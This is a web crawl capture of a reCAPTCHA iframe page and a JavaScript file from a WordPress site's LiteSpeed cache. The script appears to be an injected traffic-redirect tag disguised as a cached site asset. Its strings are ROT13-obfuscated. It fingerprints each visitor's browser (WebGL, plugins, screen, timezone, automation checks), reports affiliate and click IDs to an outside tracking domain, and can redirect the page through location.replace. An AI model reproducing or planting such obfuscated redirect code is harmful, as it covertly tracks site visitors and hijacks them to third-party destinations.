

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BcJyT0a6-u6xB_2h3lyOQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769738745872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sesvinyes.es/wp-content/litespeed/js/e55c4b5a35f3e163456826697bd4b701.js?ver=4b701
body_size: 7162
content:
!function(){window.__ds3dcv__.mmh=function(f,$){for(var x,_=f.length,e=$^_,d=0;_>=4;)x=(65535&(x=255&f.charCodeAt(d)|(255&f.charCodeAt(++d))<<8|(255&f.charCodeAt(++d))<<16|(255&f.charCodeAt(++d))<<24))*1540483477+(((x>>>16)*1540483477&65535)<<16),x^=x>>>24,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)^(x=(65535&x)*1540483477+(((x>>>16)*1540483477&65535)<<16)),_-=4,++d;switch(_){case 3:e^=(255&f.charCodeAt(d+2))<<16;case 2:e^=(255&f.charCodeAt(d+1))<<8;case 1:e^=255&f.charCodeAt(d),e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)}return e^=e>>>13,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16),(e^=e>>>15)>>>0}}();Object.entries||(Object.entries=function(e){for(var r=Object.keys(e),t=r.length,n=new Array(t);t--;)n[t]=[r[t],e[r[t]]];return n});(function(E,T,K,Y){!function(){var n,e,t=K[E.N]&&K[E.N][E.K]&&K[E.N][E.K][E.T]&&E.d==typeof T[K[E.N][E.K][E.T]]?T[K[E.N][E.K][E.T]]:E.u,i=E.g(),o=function(n,e=!E.Y){if((n=n[E.C](E.ST(E.Ig,E.Lg),E.l))in i)return i[n];var t=E.s+n+E.M,o=E.s+n+E.Z,r=E.q;e&&r--;var a,d=T[E.h][E.t],c=E.ST(e?o:t)[E.I](d);return c||(a=E.u),c&&!c[r]&&(a=E.L),c&&c[r]&&(a=decodeURIComponent(c[r][E.C](E.ST(E.PT,E.Lg),E.HE))),i[n]=a,a},r=function(){var n;if(T[E.F]){var e=new URL(T[E.h][E.t])[E.xg];n=e[E.SE][E.jg](e)}else n=o;return n},a=function(){for(var n=E.g(E.Rg,E.Dg,E.fg,E.Qg,E.Gg,E.Xg,E.Ug,E.cg,E.bg,E.Bg,E.ng,E.kg,E.wg,E.eg,E.Ag,E.Ng,E.mg,E.mg,E.pg,E.Fg,E.Pg,E.Hg,E.og,E.Og),e=Object[E.ug](n),t=E.g(),i=r(),o=E.z;o<e[E.o];o++){var a=e[o],d=n[e[o]];t[a]=i(d)}return t},d=function(n){if(!n)return E.g();for(var e,t,i,o=E.g(),a=r(),d=Object[E.ug](n),c=E.z;c<d[E.o];c++){e=d[c],t=Array[E.mT](n[e])?n[e]:[n[e]];for(var u=E.z;u<t[E.o];u++)if(E.u!==(i=a(t[u]))){o[e]=i;break}}return o},c=function(){return T[E.P]},u=function(n,e,i,o,r){var a,d=E.r===E.r[E.Mg](),c=o[E.x]||E.g(),u=d?function(n){var e=E.HT;E.Od!=typeof n&&(n=JSON[E.Zg](n));for(var t=[],i=E.z;i<n[E.o];i++){var o=n[E.rY](i)^e[i%e[E.o]][E.rY](E.z);t[E.E](String[E.HY](o))}return t[E.oT](E.L)}(JSON[E.Zg](i)):JSON[E.Zg](i),w=n+(e?E.oE:E.OE)+E.ag+o[E.Rg]+E.j+i[E.a],s=Object[E.ug](c);if(t)return t(i[E.gg],e,u,w,c);if(E.H in T){var l=new XMLHttpRequest;e||l[E.ME](E.ZE,function(){try{r(JSON[E.rg](l[E.jY]))}catch(n){r(E.g(E.ZY,-E.Y))}}),l[E.mE](E.WE,w);for(var f=E.z;f<s[E.o];f++)a=s[f],l[E.tE](a,c[a]);l[E.tg](u)}},w=function(n){setTimeout(n,E.z)},s=function(n){for(var e,t,i,o,r=E.g(),a=E.z;a<n[E.o];a++){e=n[a],t=Object[E.ug](e);for(var d=E.z;d<t[E.o];d++)o=(void E.z===e[i=t[d]]||E.u===e[i])&&r[i]||e[i],r[i]=o}return r},l=function(e,t,i=!E.Y){var o=i?JSON[E.rg](JSON[E.Zg](e)):e;if(o[E.Eg]=t[E.Rg]?t[E.Rg]:E.dg,o[E.Tg]=t[E.Gg]?t[E.Gg]:E.L,o[E.gg]=t[E.fg]?t[E.fg]:E.L,o[E.Kg]=t[E.Ug]?t[E.Ug]:E.L,o[E.Yg]=t[E.bg]?t[E.bg]:E.L,o[E.zg]=t[E.ng]?t[E.ng]:E.L,o[E.qg]=t[E.wg]?t[E.wg]:E.L,o[E.Sg]=t[E.Ag]?t[E.Ag]:E.L,o[E.mg]=t[E.mg]?t[E.mg]:E.L,o[E.J]=t[E.J]?t[E.J]:E.Wg,o[E.a]=t[E.Jg]?t[E.Jg]:n||(n=E.rE[E.C](E.ST(E.OT,E.Lg),function(n){var e=E.X*Math[E.eE]()|E.z;return(E.JY===n?e:E.S&e|E.p)[E.YT](E.X)})),o[E.vg]=t[E.Cg]?t[E.Cg]:E.L,o[E.ig]=f(t[E.uE]),i)return o},f=function(n){if(!n)return[];for(var e=[],t=E.z;t<n[E.o];t++)e[E.E](l(E.g(),n[t],!E.z));return e},g=[];g[E.E](E.g(E.z,function(n){n[E.JE]=E.vE,n[E.CE]=E.vE,n[E.lE]=-E.q;var e=K[E.sE](E.hE),t=E.g(E.IE,!E.Y,E.LE,!E.Y,E.xE,!E.Y,E.jE,!E.Y,E.aE,!E.Y,E.ud,!E.Y,E.gd,!E.Y),i=e[E.WT](E.NK,t)||e[E.WT](E.FK,t)||e[E.WT](E.xT,t)||e[E.WT](E.MT,t)||e[E.WT](E.vT,t);if(e=E.u,!i)return n;var o=i[E.Ed](E.dd);if(!o)return n;n[E.JE]=i[E.iT](o[E.ZT])[E.YT](),n[E.CE]=i[E.iT](o[E.PK])[E.YT]();for(var r=performance[E.Td](),a=E.z;E.W>performance[E.Td]()-r;)i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),a+=E.y;return r=performance[E.Td]()-r,n[E.lE]=Math[E.pT](a/r),n},E.Y,function(n){return n[E.Kd]=new Date()[E.VT](),n},E.q,function(n){return n[E.Yd]=T[E.zd],n[E.qd]=T[E.Sd],n[E.md]=T[E.Wd],n[E.vd]=T[E.id],n[E.pd]=T[E.Vd],n[E.yd]=T[E.Rd],n[E.Dd]=T[E.tT]!==T[E.rT]?E.Y:E.z,n[E.fd]=T[E.rT]&&T[E.rT][E.JT]?T[E.rT][E.JT][E.o]:E.z,void E.z!==T[E.yT]&&(n[E.jT]=T[E.yT][E.aT],n[E.uK]=T[E.yT][E.gK],n[E.EK]=T[E.yT][E.dK],n[E.TK]=T[E.yT][E.KK]),void E.z!==T[E.RT]&&(n[E.YK]=T[E.RT][E.zK],n[E.qK]=T[E.RT][E.SK]),n},E.S,function(n){if(!(E.gE in T))return n[E.EE]=E.z;var e=Y[E.iE],t=void E.z!==Y[E.Qd]?Y[E.Qd]:E.z;n[E.EE]=e+t>E.z?E.Y:E.z},E.m,function(n){return n[E.Gd]=Y[E.Xd],n},E.W,function(n){if(!(E.dE in T))return n[E.Ud]=E.u,n[E.cd]=E.u,n;for(var e=Y[E.DT]||[],t=e instanceof PluginArray&&E.z!==e[E.o]?E.Y:E.z,i=E.L,o=E.z;o<e[E.o];o++)i=i+e[o][E.mK]+E.fT+(e[o]instanceof Plugin?E.QT:E.GT)+E.pE;return n[E.Ud]=t,n[E.cd]=i,n})),g[E.E](E.g(E.z,function(n){return n[E.bd]=void E.z!==T[E.bd]&&T[E.bd][E.o]>E.z?T[E.bd]:E.u,n},E.Y,function(n){return n[E.Bd]=K[E.nd],n},E.q,function(n){return n[E.kd]=K[E.h][E.t],n},E.S,function(n){return n[E.wd]=void E.z!==Y&&void E.z!==Y[E.WK]?E.Y:E.z,n},E.m,function(n){return n[E.ed]=E.XT in T?Intl[E.qY]()[E.vK]()[E.UT]:E.u,n},E.W,function(n){return n[E.Ad]=E.d==typeof Y[E.iK]?E.Y:E.z,n},E.v,function(n){return n[E.Nd]=Y[E.Fd],n},E.i,function(n){return n[E.Pd]=void E.z!==T[E.pK]||void E.z!==T[E.VK]?E.Y:E.z,n},E.p,function(n){return n[E.Hd]=eval[E.YT]()[E.o],n},E.V,function(n){return void E.z!==Y[E.cT]?E.bT==typeof Y[E.cT]?n[E.BT]=Y[E.cT]:n[E.BT]=-E.q:n[E.BT]=-E.Y,n},E.y,function(n){return n[E.od]=void E.z!==Y[E.nT]?Y[E.nT]:-E.Y,E.Od==typeof n[E.od]&&(n[E.od]=-E.q),n},E.R,function(n){return n[E.Md]=void E.z!==Y[E.CT]&&void E.z!==Y[E.CT][E.Md]?Y[E.CT][E.Md]:-E.Y,n},E.D,function(n){return n[E.Zd]=E.YE in T?E.Y:E.z,n},E.f,function(n){var e=E.VE in Y;return n[E.td]=e?E.Y:E.z,n[E.rd]=e?Y[E.VE]:E.u,n},E.Q,function(n){return n[E.Jd]=void E.z!==Y[E.Jd]?Y[E.Jd]:E.u,n},E.G,function(n){return n[E.Cd]=void E.z!==K[E.Cd]?K[E.Cd]:E.u,n},E.X,function(n){return n[E.ld]=Object[E.ug](T)[E.kT](E.YE),n},E.U,function(n){return n[E.sd]=Object[E.ug](T)[E.o],n},E.c,function(n){return n[E.hd]=void E.z!==T[E.yT]&&void E.z!==T[E.yT][E.wT]?T[E.yT][E.wT]:E.u,n},E.b,function(n){return n[E.Id]=void E.z!==Y[E.Id]?Y[E.Id]:E.u,n},E.B,function(n){if(Y[E.TE]&&E.d==typeof Y[E.TE]){var e=Y[E.TE]();n[E.yE]=e instanceof Array?Y[E.TE]()[E.HK](function(n){return n})[E.o]:E.z}else n[E.yE]=E.z;return n},E.n,function(n){return n[E.Ld]=void E.z!==Y[E.eT]?Y[E.eT]:E.L,n[E.xd]=void E.z!==Y[E.lT]?Y[E.lT][E.oT](E.sT):E.L,n},E.k,function(n){var e,t=[E.jd,E.ad,E.uT];n[E.KE]=E.L;for(var i=E.z;i<t[E.o];i++)if(e=t[i],T[E.hT](E.oK+e+E.yK)[E.gT])return n[E.KE]=t[i],n;return n},E.w,function(n){var e=[];try{for(var t=E.z;t<T[E.h][E.IT][E.o];t++)e[E.E](T[E.h][E.IT][t]);n[E.AT]=e[E.YT]()}catch(e){n[E.AT]=E.L}return n},E.e,function(n){if(!T[E.YE]||!T[E.YE][E.RE])return n;var e=E.g(),t=T[E.YE][E.RE]();return t[E.dT]===T[E.YE][E.RE]()[E.dT]?e[E.NT]=E.Y:e[E.NT]=E.z,e[E.ET]=t[E.ET]%E.Y==E.z?t[E.ET]:-E.Y,e[E.dT]=t[E.dT],e[E.TT]=t[E.TT]%E.Y==E.z?t[E.TT]:-E.Y,e[E.KT]=t[E.KT],n[E.RE]=e,n},E.A,function(n){if(T[E.YE]&&T[E.YE][E.zE]){var e=E.g(),t=T[E.YE][E.zE]();e[E.RK]=t[E.RK],e[E.DK]=t[E.DK],e[E.fK]=t[E.fK],e[E.QK]=t[E.QK],e[E.GK]=t[E.GK],e[E.XK]=t[E.XK],e[E.UK]=t[E.UK],e[E.cK]=t[E.cK],e[E.bK]=t[E.bK],e[E.BK]=t[E.BK],e[E.nK]=t[E.nK],e[E.kK]=t[E.kK],e[E.wK]=t[E.wK],n[E.DE]=e}else n[E.DE]=E.g();return n})),e=function(n){for(var e=E.z,t=E.z;t<n[E.o];t++)n[t]&&(e+=E.Y);return e},g[E.E](E.g(E.z,function(n){var t=e([E.OK in T,E.MK in T,E.ZK in T,E.Qd in Y,E.tK in Y])>=E.m,i=e([E.SY in T,E.mY in T,E.WY in Y,E.vY in Y])>=E.S&&!t,o=e([E.rK in Y,E.JK in Y,E.z===Y[E.Id][E.kT](E.cY),E.CK in T,E.lK in T,E.sK in T,E.hK in T])>=E.W,r=e([E.IK in T,E.LK in T,E.xK in T,E.z===Y[E.Id][E.kT](E.bY),E.jK in Y,E.aK in T])>=E.m,a=e([E.iY in T,!(E.BY in T),!(E.nY in T),!(E.kY in Y)])>=E.S&&r,d=e([E.uY in Y,E.oY in K[E.RT]!==void E.z&&void E.z!==K[E.RT][E.pY]?K[E.RT][E.pY]:E.g(),E.gY in T,E.EY in T,E.dY in T,E.TY in T])>=E.m,c=e([!(E.wY in T),E.VY in T,E.L+T[E.XT]==E.yY,E.L+T[E.OY]==E.RY])>=E.S&&o,u=e([E.DY in T,E.fY in T,E.QY in T,E.GY in T])>=E.S&&r,w=o&&d&&e([E.XY in T,E.UY in T,o&&E.eY in T,d&&E.ST(E.lY,E.sY)[E.MY](Y[E.CY])])>=E.q,s=o&&e([void E.z!==T[E.YE],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT]&&E.d==typeof T[E.YE][E.qT]])>=E.q;n[E.qE]=E.g(E.fE,w,E.QE,t,E.GE,c,E.XE,o,E.UE,i,E.cE,d,E.bE,r,E.BE,u,E.nE,a,E.kE,s)})),g[E.E](E.g(E.z,function(n){T[E.P]&&E.d==typeof T[E.P][E.FT]&&(n[E.wE]=T[E.P][E.FT](function(){function n(n){try{var e=[];for(var t in n)e[E.E](t[E.z]);return e[E.oT](E.L)}catch(n){return E.L}}return[n(T[E.uz]),n(K),n(Y),n(K[E.RT][E.pY])][E.oT](E.L)}(),E.LT)[E.YT]())}));var m=[function(n){T[E.h][E.C](n)}],v=function(n){for(var e=n,t=function(n,e){E.Od==typeof e&&(e=E.ST(e,E.Lg)),e=E.ST(e);for(var t=[],i=[];E.u!==(t=e[E.I](n));)i[E.E](t);return i}(e,E.lg),i=E.z;i<t[E.o];i++){var r=t[i],a=r[E.Y],d=r[E.z],c=o(a);e=e[E.C](d,c)}return e},h=function(n,e){var t=m[e];if(e!==m[E.o]&&t)try{t(n),w(function(){h(n,e+E.Y)})}catch(t){h(n,e+E.Y)}},p=function(n,e,t){var i=+t[E.pg],r=function(){var n=o(E.eK,!E.z),e=o(E.AK);return e?decodeURIComponent(escape(T[E.AY](e))):n}(),a=t[E.J],d=!E.Y;if(i&&(n&i)>E.z&&(d=!E.z,r=t[E.Pg]),!r)return e(n);try{e(n,r),(E.zT===a||E.Wg===a&&d)&&function(n){var e=n;try{e=v(n)}catch(n){}h(e,E.z)}(r)}catch(n){}},_=function(n){if(!(+n[E.Vg]<Math[E.yg](E.sg*Math[E.eE]()))){n[E.J]||(n[E.J]=E.Wg),n[E.og]&&(K[E.og]=n[E.og]);var e=!E.Y,t=E.g(E.AE,E.NE);g[E.hg](function(n){!function(n,e){for(var t,i=Object[E.ug](e),o=E.z;o<i[E.o];o++)!function(o){w(function(){t=i[o],e[t](n)})}(o)}(t,n)});var i=E.g();T[E.F]?new URL(T[E.h][E.t])[E.qT][E.o]>E.z&&(i=a()):i=a();var o=E.g();n[E.FE]&&(o=d(n[E.FE]),delete n[E.FE]),n[E.uE]=function(n){if(!n||E.z===n[E.o])return[];for(var e=[],t=E.z;t<n[E.o];t++){var i=d(n[t][E.FE]);delete n[t][E.FE],e[E.E](s([n[t],i]))}return e}(n[E.uE]);var r,c,f=s([n,i,o]),m=(r=f,c=[],function(n,e){r[E.NY]&&r[E.NY][E.FY]&&c[E.E](r[E.NY]);var t=r[E.uE]?r[E.uE]:[];if(t&&t[E.o])for(var i=E.z;i<r[E.uE][E.o];i++){var o=r[E.uE][i];o&&o[E.NY]&&o[E.NY][E.FY]&&c[E.E](o[E.NY])}for(i=E.z;i<c[E.o];i++){var a=c[i];try{a[E.FY](E.u,[n,e])}catch(n){}}}),v=function(n){var e=function(n){return n&&E.xY===n[E.J]}(n),t=function(n){return!!n[E.pg]&&!!n[E.Pg]||!!n[E.NY]&&E.Wg===n[E.J]}(n);return E.r===E.PY[E.Mg]()?T[E.h][E.KY]:e||t?E.YY:E.zY}(f),h=function(n){e||(e=!E.z,p(n[E.ZY],m,f))};w(function(){l(t,f)}),w(function(){u(v,!E.Y,t,f,h)}),setTimeout(function(){T[E.P]=void E.z,Object[E.tY](T,E.P,E.g(E.hY,void E.z,E.IY,!E.Y,E.LY,!E.z)),delete T[E.P],e||E.Wg===f[E.J]||(e=!E.z,p(-E.Y,m,f))},E.PE)}};!function(){if(!(E.O in T)){T[E.O]=E.u;var n=E.g();if(E.P in T)return n=Array[E.mT](c())?function(){try{var n=c()[E.aY]()[E.z];return n[E.uE]=c()[E.aY](E.Y),n}catch(n){}}():c(),_(n);E.u!==n[E.Rg]&&void E.z!==n[E.Rg]||(n[E.Rg]=E.dg),_(n)}}()}()}(Object.entries({u:null,g:function(){var obj={};var args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},E:'chfu',d:'shapgvba',T:'po',K:'qngnfrg',Y:1,z:0,q:2,S:3,m:4,W:5,v:6,i:7,p:8,V:9,y:10,R:11,D:12,f:13,Q:14,G:15,X:16,U:17,c:18,b:19,B:20,n:21,k:22,w:23,e:24,A:25,N:'pheeragFpevcg',F:'HEY',P:'__qf3qpi__',H:'KZYUggcErdhrfg',o:'yratgu',O:'__qf3qpI__',M:'(=([^&#]*)|&|#|$)',Z:'=(.*)$',t:'uers',r:'gehr',J:'zrgubq',C:'ercynpr',l:'\\$&',s:'[?&]',h:'ybpngvba',I:'rkrp',L:'',x:'urnqref',j:'&ehvq=',a:'e_hvq',ug:'xrlf',gg:'genssvp_fbhepr_vq',Eg:'pyvrag_vq',dg:'haxabja',Tg:'nssvyvngr_vq',Kg:'nqiregvfre_vq',Yg:'pnzcnvta_vq',zg:'phfgbz_vq_1',qg:'phfgbz_vq_2',Sg:'pyvpx_vq',mg:'pbfg',Wg:'wfgnt',vg:'bn_vq',ig:'nqqvgvbany_vqf',pg:'sGlcr',Vg:'punapr',yg:'sybbe',Rg:'pyvragVq',Dg:'nkpvq',fg:'genssvpFbheprVq',Qg:'nkgfvq',Gg:'nssvyvngrVq',Xg:'nknssvq',Ug:'nqiregvfreVq',cg:'nknqivq',bg:'pnzcnvtaVq',Bg:'nkpnzvq',ng:'phfgbzVq1',kg:'nkphfvq1',wg:'phfgbzVq2',eg:'nkphfvq2',Ag:'pyvpxVq',Ng:'pyvq',Fg:'nksg',Pg:'sHey',Hg:'nksh',og:'gvgyr',Og:'nkgvg',Mg:'gbYbjrePnfr',Zg:'fgevatvsl',tg:'fraq',rg:'cnefr',Jg:'ehVq',Cg:'bnVq',lg:'{(.*?)\\}',sg:101,hg:'sbeRnpu',Ig:'[\\[\\]]',Lg:'t',xg:'frnepuCnenzf',jg:'ovaq',ag:'/nqq?pvq=',uE:'nqqvgvbanyVqf',gE:'bagbhpufgneg',EE:'gf_qrgrpgrq',dE:'CyhtvaNeenl',TE:'trgTnzrcnqf',KE:'pbybe_tnzhg',YE:'puebzr',zE:'ybnqGvzrf',qE:'cyngsbez_qrgrpgbe',SE:'trg',mE:'bcra',WE:'CBFG',vE:'-2',iE:'znkGbhpuCbvagf',pE:';',VE:'jroqevire',yE:'tnzrcnqf',RE:'pfv',DE:'pyg',fE:'vf_naqebvq',QE:'vf_gevqrag',GE:'vf_puebzvhz_86_be_arjre',XE:'vf_puebzvhz',UE:'vf_rqtr',cE:'vf_trpxb',bE:'vf_jro_xvg',BE:'vf_jro_xvg_606_be_arjre',nE:'vf_qrfxgbc_fnsnev',kE:'vf_puebzvhz_bcren',wE:'arf',eE:'enaqbz',AE:'nqrk_gnt_irefvba',NE:'247',FE:'heyCnenzf',PE:500,HE:' ',oE:'/nflap_ybt',OE:'/ybt',ME:'nqqRiragYvfgrare',ZE:'ybnq',tE:'frgErdhrfgUrnqre',rE:'kkkkkkkk-kkkk-4kkk-lkkk-kkkkkkkkkkkk',JE:'ev',CE:'ei',lE:'ecc',sE:'perngrRyrzrag',hE:'pnainf',IE:'nycun',LE:'qrcgu',xE:'fgrapvy',jE:'nagvnyvnf',aE:'cerzhygvcyvrqNycun',ud:'cerfreirQenjvatOhssre',gd:'snvyVsZnwbeCresbeznaprPnirng',Ed:'trgRkgrafvba',dd:'JROTY_qroht_eraqrere_vasb',Td:'abj',Kd:'gmb',Yd:'jj',zd:'bhgreJvqgu',qd:'ju',Sd:'bhgreUrvtug',md:'jvj',Wd:'vaareJvqgu',vd:'jvu',id:'vaareUrvtug',pd:'jk',Vd:'fperraK',yd:'jl',Rd:'fperraL',Dd:'vk',fd:'jsp',Qd:'zfZnkGbhpuCbvagf',Gd:'wfhn',Xd:'hfreNtrag',Ud:'ac',cd:'cq',bd:'hvq',Bd:'qes',nd:'ersreere',kd:'cy',wd:'at',ed:'gm',Ad:'ao',Nd:'anc',Fd:'cyngsbez',Pd:'cg',Hd:'riny',od:'qz',Od:'fgevat',Md:'egg',Zd:'pu_bow',td:'aj',rd:'jq',Jd:'bfpch',Cd:'uvqqra',ld:'pu_bow_vaqrk',sd:'jva_xrlf_yratgu',hd:'pbybe_qrcgu',Id:'iraqbe',Ld:'ay',xd:'ayf',jd:'erp2020',ad:'c3',uT:'feto',gT:'zngpurf',ET:'baybnqG',dT:'cntrG',TT:'fgnegR',KT:'gena',YT:'gbFgevat',zT:'erqverpg',qT:'frnepu',ST:function(a,b){return new RegExp(a,b)},mT:'vfNeenl',WT:'trgPbagrkg',vT:'zbm-jroty',iT:'trgCnenzrgre',pT:'ebhaq',VT:'trgGvzrmbarBssfrg',yT:'fperra',RT:'qbphzragRyrzrag',DT:'cyhtvaf',fT:':',QT:'vfCV',GT:'aVfCV',XT:'Vagy',UT:'gvzrMbar',cT:'uneqjnerPbapheerapl',bT:'ahzore',BT:'up',nT:'qrivprZrzbel',kT:'vaqrkBs',wT:'pbybeQrcgu',eT:'ynathntr',AT:'csy',NT:'vfObgOlCntrG',FT:'zzu',PT:'\\+',HT:'7936mqluho8vl9nwaxe4az',oT:'wbva',OT:'[kl]',MT:'jroxvg-3q',ZT:'HAZNFXRQ_ERAQRERE_JROTY',tT:'frys',rT:'gbc',JT:'senzrf',CT:'pbaarpgvba',lT:'ynathntrf',sT:',',hT:'zngpuZrqvn',IT:'naprfgbeBevtvaf',LT:'0123456789nopqrs',xT:'rkcrevzragny-jroty',jT:'fnu',aT:'ninvyUrvtug',uK:'fu',gK:'urvtug',EK:'fj',dK:'jvqgu',TK:'fnj',KK:'ninvyJvqgu',YK:'pj',zK:'pyvragJvqgu',qK:'pu',SK:'pyvragUrvtug',mK:'svyranzr',WK:'trbybpngvba',vK:'erfbyirqBcgvbaf',iK:'fraqOrnpba',pK:'pnyyCunagbz',VK:'_cunagbz',yK:')',RK:'pbzzvgYbnqGvzr',DK:'pbaarpgvbaVasb',fK:'svavfuQbphzragYbnqGvzr',QK:'svavfuYbnqGvzr',GK:'svefgCnvagNsgreYbnqGvzr',XK:'svefgCnvagGvzr',UK:'anivtngvbaGlcr',cK:'acaArtbgvngrqCebgbpby',bK:'erdhrfgGvzr',BK:'fgnegYbnqGvzr',nK:'jnfNygreangrCebgbpbyNinvynoyr',kK:'jnfSrgpurqIvnFcql',wK:'jnfAcaArtbgvngrq',eK:'e',AK:'eo',NK:'jroty2',FK:'jroty',PK:'HAZNFXRQ_IRAQBE_JROTY',HK:'svygre',oK:'(pbybe-tnzhg:',OK:'ZFPFFZngevk',MK:'zfFrgVzzrqvngr',ZK:'zfVaqrkrqQO',tK:'zfCbvagreRanoyrq',rK:'jroxvgCrefvfgragFgbentr',JK:'jroxvgGrzcbenelFgbentr',CK:'jroxvgErfbyirYbpnySvyrFlfgrzHEY',lK:'OnggrelZnantre',sK:'jroxvgZrqvnFgernz',hK:'jroxvgFcrrpuTenzzne',IK:'NccyrCnlReebe',LK:'PFFCevzvgvirInyhr',xK:'Pbhagre',jK:'trgFgbentrHcqngrf',aK:'JroXvgZrqvnXrlf',uY:'ohvyqVQ',gY:'ZrqvnErpbeqreReebeRirag',EY:'zbmVaareFperraK',dY:'PFFZbmQbphzragEhyr',TY:'PnainfPncgherZrqvnFgernz',KY:'bevtva',YY:'uggcf://qngngrpubareg.pbz',zY:'uggcf://qngngrpubar.pbz',qY:'QngrGvzrSbezng',SY:'zfJevgrCebsvyreZnex',mY:'ZFFgernz',WY:'zfYnhapuHev',vY:'zfFnirOybo',iY:'fnsnev',pY:'fglyr',VY:'EGPRapbqrqNhqvbSenzr',yY:'[bowrpg Vagy]',RY:'[bowrpg Ersyrpg]',DY:'QBZErpgYvfg',fY:'EGPCrrePbaarpgvbaVprRirag',QY:'FITTrbzrgelRyrzrag',GY:'bagenafvgvbapnapry',XY:'babevragngvbapunatr',UY:'bevragngvba',cY:'Tbbtyr',bY:'Nccyr',BY:'QrivprZbgvbaRirag',nY:'batrfgherraq',kY:'fgnaqnybar',wY:'ZrqvnFrggvatfEnatr',eY:'FunerqJbexre',AY:'ngbo',NY:'pnyyonpx',FY:'nccyl',PY:'snyfr',HY:'sebzPunePbqr',oY:'ZbmNccrnenapr',OY:'Ersyrpg',MY:'grfg',ZY:'fgnghf',tY:'qrsvarCebcregl',rY:'punePbqrNg',JY:'k',CY:'nccIrefvba',lY:'naqebvq',sY:'v',hY:'inyhr',IY:'rahzrenoyr',LY:'pbasvthenoyr',xY:'pnpur-wf-gnt',jY:'erfcbafr',aY:'fyvpr',uz:'pyvragVasbezngvba'}).reduce(function(o,i){Object.defineProperty(o,i[0],{get:function(){return typeof i[1]!=='string'?i[1]:i[1].split('').map(function(s){var c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}});return o},{}),window,document,navigator))
;